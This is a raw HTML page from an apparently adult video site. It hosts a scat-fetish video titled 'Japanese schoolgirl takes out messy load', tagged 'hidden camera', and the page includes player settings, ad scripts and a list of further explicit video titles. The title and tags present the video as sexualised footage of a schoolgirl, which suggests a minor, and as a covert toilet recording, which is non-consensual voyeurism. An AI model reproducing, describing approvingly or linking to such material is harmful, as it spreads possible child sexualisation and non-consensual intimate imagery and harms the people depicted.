

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vulgarx.com/videos/2324/japanese-schollgirl-takes-out-messy-load/
body_size: 10691
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Japanese schoolgirl takes out messy load</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Default site description."/>
	<meta name="keywords" content="Pooping Girls, diarrhea, pooping girl, japanese, hidden camera, asian pooping, toilet"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>

			<link href="https://vulgarx.com/static/styles/all-responsive-white.css?v=8.2" rel="stylesheet" type="text/css"/>
		<link href="https://vulgarx.com/static/styles/jquery.fancybox-white.css?v=8.2" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '2324',						loginUrl: 'https://vulgarx.com/login-required/',
			animation: '200'
		};
	</script>

				<link href="https://vulgarx.com/videos/2324/japanese-schollgirl-takes-out-messy-load/" rel="canonical"/>
	
			<meta property="og:title" content="Japanese schoolgirl takes out messy load"/>
				<meta property="og:image" content="https://vulgarx.com/contents/videos_screenshots/2000/2324/preview.jpg"/>
			<!-- verify -->
<!-- eof verify -->
</head>
<body>

<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax" id="signup">Sign up</a></li>
						<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://vulgarx.com/"><img src="https://vulgarx.com/static/images/logo.png" alt="VulgarX"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://vulgarx.com/search/" method="get" data-url="https://vulgarx.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="https://vulgarx.com/" id="item1">Main Page</a>
				</li>
				<li >
					<a href="https://vulgarx.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://vulgarx.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://vulgarx.com/most-popular/" id="item4">Most Viewed</a>
				</li>
													<li >
						<a href="https://vulgarx.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://vulgarx.com/playlists/" id="item9">Playlists</a>
					</li>
																												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Japanese schoolgirl takes out messy load</h1>
</div>

<div class="tab_video_info"><div class="block-details"><div class="info">
	
									<div class="item" style="display:inline-block;">
									Categories:
																			<a href="https://vulgarx.com/categories/pooping-girls/">Pooping Girls</a>
																	</div>
																						<div class="item" style="display:inline-block;">
									Tags:
																			<a href="https://vulgarx.com/tags/diarrhea/">diarrhea</a>
																			<a href="https://vulgarx.com/tags/pooping-girl/">pooping girl</a>
																			<a href="https://vulgarx.com/tags/japanese/">japanese</a>
																			<a href="https://vulgarx.com/tags/hidden-camera/">hidden camera</a>
																			<a href="https://vulgarx.com/tags/asian-pooping/">asian pooping</a>
																			<a href="https://vulgarx.com/tags/toilet/">toilet</a>
																	</div>
							</div>
</div>
</div>

<style>:root{--mov:"[base64]"}</style>

<div class="block-video">
<div class="table"><!--Banner ad 300x250-->
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
</br></div>
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.338028169014%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://vulgarx.com/player/kt_player.js?v=12.3.9"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://vulgarx.com/embed/2324" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="852" height="480" src="https://vulgarx.com/embed/2324" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '2324', 																	video_title: 'Japanese schoolgirl takes out messy load', 																	video_categories: 'Pooping Girls', 																	video_tags: 'diarrhea, pooping girl, japanese, hidden camera, asian pooping, toilet', 																	license_code: '$484247315976167', 																	lrc: '64897128', 																	event_reporting: 'https://vulgarx.com/player/stats.php?embed=0&device_type=1', 																	event_reporting2: 'https://vulgarx.com/get_file/1/e747754419e216435a91c04d98c16db02b99cfc0d4/2000/2324/2324.mp4/', 																	rnd: '1769121735', 																	video_url: 'function/0/https://vulgarx.com/get_file/1/0960a3d1991e8cf289ac62c69c67b09b40d60bcec2/2000/2324/2324.mp4/', 																	postfix: '.mp4', 																	video_url_text: '480p', 																	video_alt_url: 'function/0/https://vulgarx.com/get_file/1/c19e6300183caf6f6a6888f2f7f89a4838eebda257/2000/2324/2324_720p.mp4/', 																	video_alt_url_text: '720p', 																	video_alt_url_hd: '1', 																	timeline_screens_url: 'https://vulgarx.com/contents/videos_screenshots/2000/2324/timelines/mp4/180x100/{time}.jpg', 																	timeline_screens_webp_url: 'https://vulgarx.com/contents/videos_screenshots/2000/2324/timelines/mp4/182x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '24', 																	preview_url: 'https://vulgarx.com/contents/videos_screenshots/2000/2324/preview.jpg', 																	preview_url1: 'https://vulgarx.com/contents/videos_screenshots/2000/2324/preview.mp4.jpg', 																	preview_height1: '480', 																	preview_url2: 'https://vulgarx.com/contents/videos_screenshots/2000/2324/preview_720p.mp4.jpg', 																	preview_height2: '720', 																	preview_url3: 'https://vulgarx.com/contents/videos_screenshots/2000/2324/preview_preview.mp4.jpg', 																	preview_height3: '180', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	preload: 'metadata', 																	volume: '1', 																	player_width: '882', 																	player_height: '496.9014084507', 																	embed: '1'															};
														kt_player('kt_player', 'https://vulgarx.com/player/kt_player.swf?v=12.3.9', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					<div class="sponsor"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js"></script></div>
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="2324" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="2324" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">100% (13 votes)</span>
							<span class="scale-holder positive"><span class="scale" style="width:100%;" data-rating="5.0000" data-votes="13"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="Add to Favorites">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to Favorites</a></li>
																																				<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Watch Later</a></li>
																																										<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to New Playlist...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Video Details</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Report Video</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Screenshots</a></li>
														<li><a href="#tab_share" class="toggle-button">Share</a></li>
							<li><a href="#tab_comments" class="toggle-button">Comments (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
							<div class="item">
								<span>Duration: <em>3:58</em></span>
								<span>Views: <em>6.5K</em></span>
								<span>Submitted: <em>4 years ago</em></span>
															</div>
																																									</div>
					</div>
				</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Thank you, did you mail us to remove54321@gmail.com if so we will get back to you ASAP!! Only reports by email will be read!!</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Report this video as</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Inappropriate</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Error (no video, no sound)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Copyrighted material</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Other</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="2324">
										<input type="submit" class="submit" value="Send">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">To report a video to be removed mail us on: REMOVE54321@gmail.com all DMCA's must go through email!</label>
								<!--	<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea> -->
								</div>
							</form>
						</div>
					</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://vulgarx.com/get_file/0/3989ce774db40e30cd58157d924dc88c8abdf94434/2000/2324/screenshots/1.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2324/320x180/1.jpg" width="320" height="180" alt="Japanese schoolgirl takes out messy load">
									</a>
																																<a href="https://vulgarx.com/get_file/0/2a0b27b942ddda165bcc6688e4f08d26860bfbb48a/2000/2324/screenshots/2.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2324/320x180/2.jpg" width="320" height="180" alt="Japanese schoolgirl takes out messy load">
									</a>
																																<a href="https://vulgarx.com/get_file/0/8ba12cf6a810330f7f2c790b51b209bbcc32a46eae/2000/2324/screenshots/3.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2324/320x180/3.jpg" width="320" height="180" alt="Japanese schoolgirl takes out messy load">
									</a>
																																<a href="https://vulgarx.com/get_file/0/9d449b917d5b0e479e17b7ed6132e661372deec5ad/2000/2324/screenshots/4.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2324/320x180/4.jpg" width="320" height="180" alt="Japanese schoolgirl takes out messy load">
									</a>
																																<a href="https://vulgarx.com/get_file/0/da0f5e0d0349bb355964112975296ee229db5bb312/2000/2324/screenshots/5.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2324/320x180/5.jpg" width="320" height="180" alt="Japanese schoolgirl takes out messy load">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Link to this video</label>
								<input type="text" id="share_link" class="textfield middle" value="https://vulgarx.com/videos/2324/japanese-schollgirl-takes-out-messy-load/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB code</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://vulgarx.com/videos/2324/japanese-schollgirl-takes-out-messy-load/]Japanese schoolgirl takes out messy load[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed code</label>
									<input type="text" id="share_embed_code" class="textfield embed-code" value="" readonly>
								</div>
																	<div class="row">
										<label class="field-label">Embed size</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225" data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270" data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x361" data-embed-size="640x361">640x361</a>
																						<a class="embed-button" href="#embed_960x541" data-embed-size="960x541">960x541</a>
											<a class="embed-button embed-button-custom" href="#embed_custom" data-embed-size="852x480">Custom: <span class="embed-code-custom-width-label">852</span>x<span class="embed-code-custom-height-label">480</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width" class="field-label">Embed size</label>
												<input type="text" id="share_embed_code_width" value="852" class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="480" class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Add comment</a>
							<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://vulgarx.com/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div data-name="code">
										<div data-recaptcha-key="6LfZGzAhAAAAALDJi6J_idPmEJbA5b0sNlfqjxYB" data-recaptcha-theme="light"></div>
										<div class="field-error down"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="2324">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://vulgarx.com/videos/14992/yummy-hot-slut-and-thick-turd/" title="Yummy hot slut and thick turd" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/14000/14992/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/14000/14992/336x189/3.jpg" alt="Yummy hot slut and thick turd"  data-preview="https://vulgarx.com/get_file/1/33b077aea1f9d078e59ea9a8ebac087978f371707b/14000/14992/14992_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="14992" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="14992" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Yummy hot slut and thick turd
															</strong>
							<div class="wrap">
								<div class="duration">5:00</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 months ago</em></div>
								<div class="views">1.4K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/6373/dirty-horny-girl-and-messy-scat-session/" title="Dirty horny girl and messy scat session" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/6000/6373/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/6000/6373/336x189/5.jpg" alt="Dirty horny girl and messy scat session"  data-preview="https://vulgarx.com/get_file/1/7fcfe5aa0dd840cfc358cfa1fb0286c0b8067eba44/6000/6373/6373_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="6373" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="6373" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Dirty horny girl and messy scat session
															</strong>
							<div class="wrap">
								<div class="duration">4:36</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">4.1K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/2387/sweet-japanese-babe-in-jeans-pooping-in-the-toilet/" title="Sweet Japanese babe in jeans pooping in the toilet" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2387/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/2000/2387/336x189/4.jpg" alt="Sweet Japanese babe in jeans pooping in the toilet"  data-preview="https://vulgarx.com/get_file/1/b3a38b7e0e0ccf818293217e0634b34cea84318cc1/2000/2387/2387_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="2387" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="2387" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Sweet Japanese babe in jeans pooping in the toilet
															</strong>
							<div class="wrap">
								<div class="duration">5:31</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">4.1K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/8946/asian-persuasion-compilation/" title="Asian Persuasion compilation" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8946/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/8000/8946/336x189/3.jpg" alt="Asian Persuasion compilation"  data-preview="https://vulgarx.com/get_file/1/1652436e70a877c9fcdc998ce7de5595b8c73aa066/8000/8946/8946_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="8946" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="8946" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Asian Persuasion compilation
															</strong>
							<div class="wrap">
								<div class="duration">1:38</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">2.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7993/shitting-on-newspaper-in-the-dark/" title="shitting on newspaper in the dark" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7993/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7993/336x189/3.jpg" alt="shitting on newspaper in the dark"  data-preview="https://vulgarx.com/get_file/1/37bb548b8d726694b48dea9d208ab6403dff49be13/7000/7993/7993_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7993" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7993" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	shitting on newspaper in the dark
															</strong>
							<div class="wrap">
								<div class="duration">0:58</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">768</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/14188/lovely-scat-solo-closeup/" title="Lovely Scat solo closeup" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/14000/14188/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/14000/14188/336x189/5.jpg" alt="Lovely Scat solo closeup"  data-preview="https://vulgarx.com/get_file/1/5bed51998bda052f6a10bbac7662dcd09517920561/14000/14188/14188_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="14188" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="14188" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Lovely Scat solo closeup
															</strong>
							<div class="wrap">
								<div class="duration">0:39</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 months ago</em></div>
								<div class="views">592</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/3823/redhead-plumber-girl-pooping-in-toilet/" title="Redhead plumber girl pooping in toilet" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/3000/3823/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/3000/3823/336x189/4.jpg" alt="Redhead plumber girl pooping in toilet"  data-preview="https://vulgarx.com/get_file/1/f000026708b2893410a3d922556126cbae73152588/3000/3823/3823_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="3823" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="3823" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Redhead plumber girl pooping in toilet
															</strong>
							<div class="wrap">
								<div class="duration">2:21</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">3.7K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/3746/gorgeous-blonde-kitty-pooping-thick-turd/" title="Gorgeous blonde kitty pooping thick turd" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/3000/3746/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/3000/3746/336x189/5.jpg" alt="Gorgeous blonde kitty pooping thick turd"  data-preview="https://vulgarx.com/get_file/1/e6ac34c6e6bfc033bdc573650dbbc43c77d7770dd8/3000/3746/3746_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="3746" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="3746" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Gorgeous blonde kitty pooping thick turd
															</strong>
							<div class="wrap">
								<div class="duration">2:29</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">3.4K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/8302/ebony-lady-poops-from-a-chair/" title="Ebony lady poops from a chair" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8302/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/8000/8302/336x189/1.jpg" alt="Ebony lady poops from a chair"  data-preview="https://vulgarx.com/get_file/1/70c4f2270b7d2737acf973a897d303169ed9c65872/8000/8302/8302_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="8302" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="8302" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Ebony lady poops from a chair
															</strong>
							<div class="wrap">
								<div class="duration">2:18</div>

